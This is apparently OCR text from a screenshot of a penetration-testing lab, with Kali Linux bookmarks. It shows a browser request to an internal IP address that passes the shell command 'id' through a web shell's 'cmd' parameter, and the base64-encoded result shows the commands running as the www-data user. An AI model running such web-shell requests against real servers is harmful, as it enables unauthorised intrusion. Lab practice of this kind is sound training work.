 Not Secure http://10.146.156.37/assets/?cmd=id
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK